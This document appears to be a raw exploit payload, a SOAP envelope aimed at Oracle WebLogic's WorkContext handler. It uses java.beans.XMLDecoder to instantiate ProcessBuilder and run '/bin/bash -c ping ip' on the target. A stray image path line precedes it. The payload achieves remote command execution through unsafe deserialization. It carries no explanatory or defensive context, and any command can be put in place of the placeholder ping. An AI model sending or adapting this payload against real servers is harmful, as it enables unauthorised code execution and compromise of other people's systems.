 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>ping ip</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>